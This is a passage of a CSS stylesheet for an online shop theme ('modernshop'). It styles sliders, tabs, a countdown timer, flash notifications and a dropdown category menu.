	background: #f7f7f7;
}

.chat-img {
	width: 55px;
	height: 55px;
	margin-right: 20px;
	float: left;
	position: relative;
}

.chat-img img {
	width: 100%;
	height: 100%;
	border-radius: 50%;
}

.doctor-online {
	width: 12px;
	height: 12px;
	border-radius: 50%;
	position: absolute;
	bottom: 6px;
	right: 0;
	background: #43e773;
}

.chat-deskript {
	display: block;
	padding: 8px 0;
}

span.chat-name {
	color: #53565a;
	font-weight: 700;
	font-size: 13px;
}

.chat-deskript p {
	color: #999;
	font-size: 13px;
	padding: 0;
	margin: 0;
}

.tab-recent {
}

.tab-recent ul {
	margin: 0;
}

.rec-tab {
}

.recent-widget li {
	overflow: hidden;
	padding: 0;
	margin: 10px;
	background: #f7f7f7;
	width: 290px;
	float: left;
}

.recent-widget .post-image-link {
	position: relative;
	width: 100px;
	height: 100px;
	float: left;
	overflow: hidden;
	background: #f7f7f7;
	display: block;
	vertical-align: middle;
	margin: 0 12px 0 0;
}

.recent-widget .post-image-link img {
	width: 100%;
	height: auto;
}

.recent-widget .product-info {
	overflow: hidden;
	padding-top: 20px;
}

.recent-widget .post-title {
	overflow: hidden;
	font-size: 14px;
	font-weight: 700;
	background: transparent;
	margin: 0 0 5px;
	padding: 0;
	border: none;
	text-transform: none;
}

.recent-widget .post-title a {
	font-size: 15px;
	color: #000;
	font-weight: 400;
	text-transform: capitalize;
	line-height: 18px;
	white-space: pre-line;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}

ul.recent-widget {
	display: inline-block;
	margin: 0;
}

.box-wrapper {
	position: relative;
	overflow: hidden;
	display: block;
	margin: 0;
}

#boxslider {
	margin: 0 auto;
	overflow: hidden;
	display: block;
	width: 325px;
	float: right;
	position: relative;
}

#boxslider ul {
	overflow: hidden;
	*zoom: 1;
	margin: 0;
	padding: 0;
}

#boxslider ul li {
	text-align: center;
	float: left;
	width: 325px;
	height: 414px;
	line-height: 320px;
	list-style: none;
}

#boxslider ul li img {
	width: 100%;
	height: 100%;
}

#boxslider a {
	display: block;
	position: absolute;
	color: #fff;
	font-size: 2em;
	top: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin-top: -15px;
	text-decoration: none;
	background: #fff;
	border-radius: 50%;
}

#boxslider a#boxsliderNext {
	right: 7px;
}

#boxslider a#boxsliderPrev {
	left: 7px;
}

#boxslider a#boxsliderNext, #boxslider a#boxsliderPrev {
	font-family: "Font Awesome 5 Pro";
	font-size: 20px;
	color: #ff3c20;
	opacity: 0;
}

#boxslider:hover a#boxsliderNext, #boxslider:hover a#boxsliderPrev {
	opacity: 1;
}

#boxslider a#boxsliderNext:before {
	font-family: "Font Awesome 5 Pro";
	content: "\f105";
}

#boxslider a#boxsliderPrev:before {
	font-family: "Font Awesome 5 Pro";
	content: "\f104";
}

#boxslider a:hover {
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
	opacity: 0.5;
}

#pager {
	text-align: center;
	margin: 0;
	float: left;
}

#pager a img {
	width: 100%;
	height: 100%;
}

#pager a {
	display: block;
	margin: 0 0 5px;
	width: 58px;
	vertical-align: middle;
	cursor: pointer;
	padding: 3px;
	border: 1px solid #fff;
	-moz-transition-property: opacity;
	-o-transition-property: opacity;
	height: auto;
	-webkit-transition-property: opacity;
	transition-property: opacity;
	-moz-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	-webkit-transition-duration: 0.2s;
	transition-duration: 0.2s;
	-moz-transition-timing-function: ease-in;
	-o-transition-timing-function: ease-in;
	-webkit-transition-timing-function: ease-in;
	transition-timing-function: ease-in;
}

#pager a:hover, #pager a.active {
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
	opacity: 0.5;
}

#pager a.active {
	padding: 3px;
	border: 1px solid #fbd536;
}

.tab-wrapper {
	overflow: hidden;
	margin: 10px auto 20px;
	width: 100%;
}

.tab-wrapper ul {
	margin: 0 auto;
	text-align: left;
	list-style-type: circle;
}

.tab-wrapper ul li {
	list-style-type: circle;
}

.tab-menu li {
	position: relative;
	color: #000;
	display: inline-block;
	background: #fff;
	margin: 10px 20px 10px 0;
	font-weight: 400;
	padding: 8px 40px;
	border: 1px solid #d6d6d6;
	cursor: pointer;
	border-radius: 3px;
	z-index: 0;
}

ul.tab-menu {
	background: #f7f7f7;
}

.tab-menu li.active {
	color: #fff;
	opacity: 1;
	background: #ff3c20;
	border: 1px solid transparent;
}

.tab-content>div {
	border: 1px solid #f3f3f3;
	box-sizing: border-box;
	width: 100%;
	padding: 10px;
}

.line {
	position: absolute;
	width: 0;
	height: 7px;
	top: 0;
	left: 0;
}

.product_overlay {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-500px);
	transform: translateY(-500px);
	opacity: 0;
	display: block;
	flex-flow: column wrap;
	justify-content: center;
	align-items: center;
	z-index: 99999;
}

.product_overlay i {
	color: rgb(20, 212, 76);
	font-size: 25px;
}

.product_content {
	background: rgba(239, 239, 239, 0.91);
	color: #000;
	padding: 70px 10px;
	height: 100%;
	text-align: center;
}

.product_content h4 {
	color: #000;
	white-space: pre-line;
	line-height: 1.2rem;
	overflow: hidden;
	font-size: 14px;
	margin: 0;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}

.product_content p {
	margin: 0;
	padding: 0;
	font-style: italic;
}

/* ==== Slider Style === */
.modernshop-slider .item .img-fill {
	height: 100%;
	background: #fff;
}

.modernshop-slider .item .img-fill img {
	width: 100%;
	display: block;
	overflow: hidden;
	overflow-x: hidden;
	white-space: nowrap;
}

.modernshop-slider .NextArrow, .modernshop-slider .PrevArrow {
	position: absolute;
	top: 50%;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background: rgba(255, 255, 255, 0.76);
	border: 0;
	margin-top: -22.5px;
	cursor: pointer;
	outline: 0;
	text-align: center;
	font-family: "Font Awesome 5 Pro";
	color: #ff3c20;
	z-index: 5;
}

.modernshop-slider .NextArrow {
	right: 20px;
}

.modernshop-slider .PrevArrow {
	left: 20px;
}

.modernshop-slider .NextArrow:before {
	content: '\f105';
}

.modernshop-slider .PrevArrow:before {
	content: '\f104';
}

.modernshop-slider .slick-dots {
	position: absolute;
	background: rgba(255,255,255,.20);
	top: 0px;
	width: 100%;
	left: 0px;
	padding: 0px;
	margin: 0px;
	list-style-type: none;
}

.modernshop-slider .slick-dots li button {
	display: none;
}

.modernshop-slider .slick-dots li {
	float: left;
	width: 0px;
	height: 3px;
	background: #ffac00;
	position: absolute;
	left: 0px;
	top: 0px;
}

.modernshop-slider .slick-dots li.slick-active {
	width: 100%;
	animation: ProgressDots 11s both;
}

.modernshop-slider .item.slick-active {
	animation: Slick-FastSwipeIn 1s both;
}

.modernshop-slider {
	background: #f7f7f7;
	height: 100%;
}

/* ==== Slider Image Transition === */
@keyframes Slick-FastSwipeIn {
	0% {
		transform: rotate3d(0,1,0,150deg) scale(0)  perspective(400px);
	}

	100% {
		transform: rotate3d(0,1,0,0deg) scale(1) perspective(400px);
	}
}

@-webkit-keyframes ProgressDots {
	from {
		width: 0px;
	}

	to {
		width: 100%;
	}
}

@keyframes ProgressDots {
	from {
		width: 0px;
	}

	to {
		width: 100%;
	}
}

/* ==== Slick Slider Css Ruls === */
.slick-slider {
	position: relative;
	display: block;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list {
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

.slick-list:focus {
	outline: none;
}

.slick-list.dragging {
	cursor: hand;
}

.slick-slider .slick-track,.slick-slider .slick-list {
	-webkit-transform: translate3d(0,0,0);
	-ms-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block;
}

.slick-track:before,.slick-track:after {
	display: table;
	content: '';
}

.slick-track:after {
	clear: both;
}

.slick-loading .slick-track {
	visibility: hidden;
}

.slick-slide {
	display: none;
	float: left /* If RTL Make This Right */;
	height: 100%;
	min-height: 1px;
}

.slick-slide.dragging img {
	pointer-events: none;
}

.slick-initialized .slick-slide {
	display: block;
}

.slick-loading .slick-slide {
	visibility: hidden;
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent;
}

.box-left {
	float: left;
	width: 71.5%;
}

.box-banner {
	width: 100%;
	overflow: hidden;
}

.box-slider {
	width: 100%;
	position: relative;
	padding: 0;
	margin: 0 auto;
	word-wrap: break-word;
	overflow: hidden;
}

span.ticom {
	padding-left: 7px;
	color: #fff;
}

.sidebar-common {
	overflow: hidden;
	border: 1px solid #f7f7f7;
	margin: 20px 0;
}

.sidebar-common h2.title {
	display: none;
}

.box-timer {
	background: #ff3c20;
	padding: 10px;
}

.box-timer .box {
	display: inline-block;
	color: #fff;
	background-color: #ff3c20;
	border-radius: 2px;
	margin-left: 4px;
}

.box-timer .days, .box-timer .hours, .box-timer .minutes, .box-timer .seconds {
	padding: 10px;
	background-color: #ffffff;
	font-size: 15px;
	font-weight: 400;
	color: #5f5e5e;
	border-radius: 2px;
}

.box-down {
	float: left;
	height: 100%;
	margin-right: 5px;
	font-weight: 500;
	color: #fff;
	text-transform: uppercase;
	background: #f1b401;
}

.box-down .text-akhir {
	font-size: 15px;
}

.box-padding {
	margin: 0;
	padding: 10px;
	background: #ffac00;
	border-radius: 2px;
}

#banner-home4 {
	margin-top: 5px;
}

.flash {
	display: block;
	position: fixed;
	padding: 10px 20px;
	text-align: center;
	font-size: 15px;
	bottom: 0;
	font-weight: 400;
	z-index: 1000;
	color: #000;
	background-color: #d9f7e2;
	border-top-left-radius: 2px;
	visibility: hidden;
	border-bottom-left-radius: 2px;
	opacity: 0;
}

.flash__body span {
	font-weight: 600;
}

.flash__body p {
	margin: 5px;
	font-style: italic;
	font-size: 15px;
}

@-webkit-keyframes drop-in-fade-out {
	0% {
		opacity: 0;
		visibility: visible;
		-webkit-transform: translate3d(0, -200%, 0);
		-moz-transform: translate3d(0, -200%, 0);
		-ms-transform: translate3d(0, -200%, 0);
		-o-transform: translate3d(0, -200%, 0);
		transform: translate3d(0, -200%, 0);
	}

	12% {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	20% {
		opacity: 1;
	}

	70% {
		opacity: 1;
		visibility: visible;
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	80% {
		opacity: 0;
	}

	100% {
		visibility: hidden;
		-webkit-transform: translate3d(75%, 0, 0);
		-moz-transform: translate3d(75%, 0, 0);
		-ms-transform: translate3d(75%, 0, 0);
		-o-transform: translate3d(75%, 0, 0);
		transform: translate3d(25%, 0, 0);
	}
}

@-moz-keyframes drop-in-fade-out {
	0% {
		opacity: 0;
		visibility: visible;
		-webkit-transform: translate3d(0, -200%, 0);
		-moz-transform: translate3d(0, -200%, 0);
		-ms-transform: translate3d(0, -200%, 0);
		-o-transform: translate3d(0, -200%, 0);
		transform: translate3d(0, -200%, 0);
	}

	12% {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	20% {
		opacity: 1;
	}

	70% {
		opacity: 1;
		visibility: visible;
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	80% {
		opacity: 0;
	}

	100% {
		visibility: hidden;
		-webkit-transform: translate3d(75%, 0, 0);
		-moz-transform: translate3d(75%, 0, 0);
		-ms-transform: translate3d(75%, 0, 0);
		-o-transform: translate3d(75%, 0, 0);
		transform: translate3d(25%, 0, 0);
	}
}

@-o-keyframes drop-in-fade-out {
	0% {
		opacity: 0;
		visibility: visible;
		-webkit-transform: translate3d(0, -200%, 0);
		-moz-transform: translate3d(0, -200%, 0);
		-ms-transform: translate3d(0, -200%, 0);
		-o-transform: translate3d(0, -200%, 0);
		transform: translate3d(0, -200%, 0);
	}

	12% {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	20% {
		opacity: 1;
	}

	70% {
		opacity: 1;
		visibility: visible;
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	80% {
		opacity: 0;
	}

	100% {
		visibility: hidden;
		-webkit-transform: translate3d(75%, 0, 0);
		-moz-transform: translate3d(75%, 0, 0);
		-ms-transform: translate3d(75%, 0, 0);
		-o-transform: translate3d(75%, 0, 0);
		transform: translate3d(25%, 0, 0);
	}
}

@keyframes drop-in-fade-out {
	0% {
		opacity: 0;
		visibility: visible;
		-webkit-transform: translate3d(0, -200%, 0);
		-moz-transform: translate3d(0, -200%, 0);
		-ms-transform: translate3d(0, -200%, 0);
		-o-transform: translate3d(0, -200%, 0);
		transform: translate3d(0, -200%, 0);
	}

	12% {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	20% {
		opacity: 1;
	}

	70% {
		opacity: 1;
		visibility: visible;
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	80% {
		opacity: 0;
	}

	100% {
		visibility: hidden;
		-webkit-transform: translate3d(75%, 0, 0);
		-moz-transform: translate3d(75%, 0, 0);
		-ms-transform: translate3d(75%, 0, 0);
		-o-transform: translate3d(75%, 0, 0);
		transform: translate3d(25%, 0, 0);
	}
}

.animate--drop-in-fade-out {
	-webkit-animation: drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);
	-moz-animation: drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);
	-ms-animation: drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);
	-o-animation: drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);
	animation: drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);
}

.quantity span {
	padding: 0;
	display: inline-block;
	float: left;
	margin-right: 10px;
	color: #444;
	line-height: 40px;
	text-transform: uppercase;
	font-weight: bold;
}

.modernshop-menu {
	display: block;
	position: relative;
	height: 45px;
	width: 280px;
	margin-right: 20px;
	float: left;
	margin: 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.modernshop-trigger {
	display: block;
	position: relative;
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 700;
	padding: 4px 20px;
	line-height: 35px;
	background-color: #ff3c20;
	color: #fff;
	border-radius: 2px;
}

.no-touch .modernshop-trigger:hover {
	background-color: #171b46;
}

.modernshop-trigger::before {
	content: "\f0c9";
	font-family: "Font Awesome 5 Pro";
	position: relative;
	margin-right: 10px;
}

.modernshop-drop h2,
.modernshop-dropdown a,
.modernshop-dropdown ul a {
	height: 40px;
	line-height: 40px;
}

.modernshop-dropdown li a, .modernshop-dropdown .modernshop-sb-dropdown > li > ul a {
	color: #000;
	font-size: 14px;
}

.modernshop-drop h2,
.modernshop-dropdown a,
.modernshop-dropdown ul a,
.modernshop-dropdown .modernshop-divider {
	padding: 0 20px;
}

.modernshop-drop {
    position: fixed;
    z-index: 10;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #ffffff;
    color: #212121;
    visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transition: -webkit-transform 0.5s 0s, visibility 0s 0.5s;
    -moz-transition: -moz-transform 0.5s 0s, visibility 0s 0.5s;
    transition: transform 0.5s 0s, visibility 0s 0.5s;
}

.modernshop-drop h2 {
  /* dropdown title - mobile version only */
	position: relative;
	z-index: 1;
	color: #585a70;
	background-color: #111433;
	border-bottom: 1px solid #242643;
}

.modernshop-drop .cd-close {
    position: absolute;
    z-index: 1;
    right: 15px;
    height: 50px;
    width: 50px;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    color: #ff3c20;
}
.modernshop-drop .cd-close::after, .modernshop-drop .cd-close::before {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    height: 20px;
    width: 2px;
    background-color: #ff3c20;
}
.modernshop-drop .cd-close::after {
	-webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-o-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	transform: translateX(-50%) translateY(-50%) rotate(45deg);
}

.modernshop-drop .cd-close::before {
	-webkit-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
	-moz-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
	-ms-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
	-o-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
	transform: translateX(-50%) translateY(-50%) rotate(-45deg);
}

.modernshop-drop.dropdown-is-active {
	visibility: visible;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: -webkit-transform 0.5s 0s, visibility 0s 0s;
	-moz-transition: -moz-transform 0.5s 0s, visibility 0s 0s;
	transition: transform 0.5s 0s, visibility 0s 0s;
}

.modernshop-dropdown, .modernshop-dropdown ul {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-transition: -webkit-transform 0.3s;
	-moz-transition: -moz-transform 0.3s;
	transition: transform 0.3s;
	padding-top: 50px;
}

.modernshop-dropdown a, .modernshop-dropdown ul a {
	display: block;
	color: #000;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	border-top-width: 1px;
	border-color: #e9e9e9;
	border-style: solid;
}

.modernshop-dropdown li:first-of-type > a, .modernshop-dropdown ul li:first-of-type > a {
	border-top-width: 0;
}

.modernshop-dropdown li:last-of-type > a, .modernshop-dropdown ul li:last-of-type > a {
	border-bottom-width: 1px;
}

.modernshop-dropdown a,.modernshop-dropdown ul a {
  /* Force Hardware Acceleration */
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-ms-transform: translateZ(0);
	-o-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
	-moz-transition: opacity 0.3s, -moz-transform 0.3s;
	transition: opacity 0.3s, transform 0.3s;
}

.modernshop-dropdown.is-hidden, .modernshop-dropdown ul.is-hidden {
  /* push the secondary dropdown items to the right */
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-o-transform: translateX(100%);
	transform: translateX(100%);
}

.modernshop-dropdown.is-hidden > li > a, .modernshop-dropdown.is-hidden > li > .cd-search, .modernshop-dropdown.is-hidden > .modernshop-divider, .modernshop-dropdown.move-out > li > a, .modernshop-dropdown.move-out > li > .cd-search, .modernshop-dropdown.move-out > .modernshop-divider, .modernshop-dropdown ul.is-hidden > li > a, .modernshop-dropdown ul.is-hidden > li > .cd-search, .modernshop-dropdown ul.is-hidden > .modernshop-divider, .modernshop-dropdown ul.move-out > li > a, .modernshop-dropdown ul.move-out > li > .cd-search, .modernshop-dropdown ul.move-out > .modernshop-divider {
  /* lower down the dropdown items opacity - when secondary dropdown slides in or for dropdown items hidden on the right */
	opacity: 0;
}

.modernshop-dropdown.move-out > li > a, .modernshop-dropdown.move-out > li > .cd-search, .modernshop-dropdown.move-out > .modernshop-divider, .modernshop-dropdown ul.move-out > li > a, .modernshop-dropdown ul.move-out > li > .cd-search, .modernshop-dropdown ul.move-out > .modernshop-divider {
  /* push the dropdown items to the left when secondary dropdown slides in */
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	transform: translateX(-100%);
}

.dropdown-is-active .modernshop-dropdown, .dropdown-is-active .modernshop-dropdown ul {
	-webkit-overflow-scrolling: touch;
}

.modernshop-dropdown .see-all a {
  /* different style for the See all links */
	color: #ff3c20;
}

.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item {
	padding-left: 75px;
	position: relative;
}

.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item p {
	color: #111433;
	font-size: 1.3rem;
  /* hide description on small devices */
	display: none;
}

.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item::before {
  /* item icon */
	content: '';
	display: block;
	position: absolute;
	left: 20px;
	top: 50%;
	margin-top: -20px;
	width: 40px;
	height: 40px;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 40px 40px;
}

@media only screen and (min-width: 768px) {
	.modernshop-drop h2,
  .modernshop-dropdown a,
  .modernshop-dropdown ul a {
		height: 40px;
		line-height: 40px;
	}
}

@media only screen and (min-width: 1024px) {
	.modernshop-drop h2,
  .modernshop-dropdown a,
  .modernshop-dropdown ul a {
		height: 40px;
		line-height: 40px;
	}
}

@media only screen and (min-width: 768px) {
	.modernshop-drop .cd-close {
		top: 5px;
	}
}

@media only screen and (min-width: 1024px) {
	.modernshop-drop {
		position: absolute;
		top: calc(100% - 2px);
    /* reset style*/
		height: auto;
		width: auto;
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		-ms-transform: translateX(0);
		-o-transform: translateX(0);
		transform: translateX(0);
		background-color: #ffffff;
		color: #111433;
		box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
		opacity: 0;
		-webkit-transform: translateY(30px);
		-moz-transform: translateY(30px);
		-ms-transform: translateY(30px);
		-o-transform: translateY(30px);
		transform: translateY(30px);
		-webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s, -webkit-transform 0.3s 0s;
		-moz-transition: opacity 0.3s 0s, visibility 0s 0.3s, -moz-transform 0.3s 0s;
		transition: opacity 0.3s 0s, visibility 0s 0.3s, transform 0.3s 0s;
	}

	.open-to-left .modernshop-drop {
    /* use the .open-to-left class if you want to open the dropdown on the left */
		right: 0;
		left: auto;
	}

	.modernshop-drop h2, .modernshop-drop .cd-close {
    /* on desktop - hide title and 'X' */
		display: none;
	}

	.modernshop-drop.dropdown-is-active {
		opacity: 1;
		-webkit-transform: translateY(0);
		-moz-transform: translateY(0);
		-ms-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0);
		-webkit-transition: opacity 0.3s 0s, visibility 0.3s 0s, -webkit-transform 0.3s 0s;
		-moz-transition: opacity 0.3s 0s, visibility 0.3s 0s, -moz-transform 0.3s 0s;
		transition: opacity 0.3s 0s, visibility 0.3s 0s, transform 0.3s 0s;
	}
}

@media only screen and (min-width: 768px) {
	.modernshop-dropdown, .modernshop-dropdown ul {
		padding-top: 60px;
	}

	.modernshop-dropdown a, .modernshop-dropdown ul a {
		font-size: 1rem;
	}
}

@media only screen and (min-width: 1024px) {
	.modernshop-dropdown, .modernshop-dropdown ul {
		padding-top: 0;
		overflow: visible;
	}

	.modernshop-dropdown .modernshop-divider, .modernshop-dropdown ul .modernshop-divider {
		background-color: transparent;
		color: #b3b3b3;
		border-top: 1px solid #ebebeb;
	}

	.modernshop-dropdown .modernshop-divider + li > a, .modernshop-dropdown ul .modernshop-divider + li > a {
		border-top-width: 1px;
	}

	.modernshop-dropdown.is-hidden > li > a, .modernshop-dropdown.is-hidden > li > .cd-search, .modernshop-dropdown.is-hidden > .modernshop-divider, .modernshop-dropdown.move-out > li > a, .modernshop-dropdown.move-out > li > .cd-search, .modernshop-dropdown.move-out > .modernshop-divider, .modernshop-dropdown ul.is-hidden > li > a, .modernshop-dropdown ul.is-hidden > li > .cd-search, .modernshop-dropdown ul.is-hidden > .modernshop-divider, .modernshop-dropdown ul.move-out > li > a, .modernshop-dropdown ul.move-out > li > .cd-search, .modernshop-dropdown ul.move-out > .modernshop-divider {
    /* reset mobile style */
		opacity: 1;
	}
}

@media only screen and (min-width: 1024px) {
	.modernshop-dropdown {
    /* reset mobile style */
		position: static;
		height: auto;
		width: 280px;
	}

	.modernshop-dropdown > li:last-of-type a {
		border-bottom: none;
	}

	.no-touch .modernshop-dropdown > li:not(.has-children) a:hover {
		color: #ff3c20;
	}

	.modernshop-dropdown.move-out > li > a, .modernshop-dropdown.move-out > li > .cd-search, .modernshop-dropdown.move-out > .modernshop-divider {
    /* reset mobile style */
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		-ms-transform: translateX(0);
		-o-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
	}

	.modernshop-dropdown .modernshop-sb-dropdown, .modernshop-dropdown .modernshop-icons {
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		-ms-transform: translateX(0);
		-o-transform: translateX(0);
		transform: translateX(0);
		left: 100%;
		height: auto;
		background-color: #ffffff;
		box-shadow: 0 2px 14px rgba(0, 0, 0, 0.1);
	}

	.modernshop-dropdown .modernshop-sb-dropdown::after,.modernshop-dropdown .modernshop-icons::after {
		clear: both;
		content: "";
		display: table;
	}

	.open-to-left .modernshop-dropdown .modernshop-sb-dropdown, .open-to-left .modernshop-dropdown .modernshop-icons {
    /* use the .open-to-left class if you want to open the dropdown on the left */
		left: auto;
		right: 100%;
	}

	.modernshop-dropdown .modernshop-sb-dropdown.is-hidden, .modernshop-dropdown .modernshop-icons.is-hidden {
    /* reset mobile style */
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		-ms-transform: translateX(0);
		-o-transform: translateX(0);
		transform: translateX(0);
	}

	.modernshop-dropdown .modernshop-sb-dropdown.fade-in,.modernshop-dropdown .modernshop-icons.fade-in {
    /* animate secondary dropdown items when hovering over of of the .modernshop-dropdown list items */
		-webkit-animation: cd-fade-in 0.2s;
		-moz-animation: cd-fade-in 0.2s;
		animation: cd-fade-in 0.2s;
	}

	.modernshop-dropdown .modernshop-sb-dropdown.fade-out, .modernshop-dropdown .modernshop-icons.fade-out {
    /* animate secondary dropdown items when hovering over of of the .modernshop-dropdown list items */
		-webkit-animation: cd-fade-out 0.2s;
		-moz-animation: cd-fade-out 0.2s;
		animation: cd-fade-out 0.2s;
	}

	.modernshop-dropdown .modernshop-sb-dropdown > .go-back, .modernshop-dropdown .modernshop-icons > .go-back {
		display: none;
	}

	.modernshop-dropdown .modernshop-sb-dropdown > .see-all,.modernshop-dropdown .modernshop-icons > .see-all {
		position: absolute;
		bottom: 20px;
		height: 45px;
		text-align: center;
	}

	.modernshop-dropdown .modernshop-sb-dropdown > .see-all a,.modernshop-dropdown .modernshop-icons > .see-all a {
		margin: 0;
		height: 100%;
		line-height: 45px;
		background: #ebebeb;
		pointer-events: auto;
		-webkit-transition: color 0.2s, background-color 0.2s;
		-moz-transition: color 0.2s, background-color 0.2s;
		transition: color 0.2s, background-color 0.2s;
	}

	.no-touch .modernshop-dropdown .modernshop-sb-dropdown > .see-all a:hover, .no-touch .modernshop-dropdown .modernshop-icons > .see-all a:hover {
		color: #ffffff;
		background-color: #111433;
	}

	.modernshop-dropdown .modernshop-sb-dropdown .modernshop-dropdown-item, .modernshop-dropdown .modernshop-sb-dropdown a, .modernshop-dropdown .modernshop-icons .modernshop-dropdown-item, .modernshop-dropdown .modernshop-icons a {
		border: none;
	}

	.modernshop-dropdown .modernshop-icons {
		padding: 20px 30px 100px;
	}

	.modernshop-dropdown .modernshop-icons > .see-all {
		width: calc(100% - 60px);
	}

	.modernshop-dropdown .modernshop-icons > li, .modernshop-dropdown .modernshop-sb-dropdown > li {
		width: 42%;
		height: 200px;
		float: left;
	}

	.modernshop-dropdown .modernshop-sb-dropdown {
		overflow: hidden;
		width: 570px;
		padding: 15px 5px;
	}

	.modernshop-dropdown .modernshop-sb-dropdown > li > a {
		color: #ff3c20;
		font-size: 17px;
		line-height: 30px;
		pointer-events: none;
	}

	.modernshop-dropdown .modernshop-sb-dropdown > li > a::after, .modernshop-dropdown .modernshop-sb-dropdown > li > a::before {
    /* hide the arrow */
		display: none;
	}

	.modernshop-dropdown .modernshop-sb-dropdown.move-out > li > a {
    /* reset mobile style */
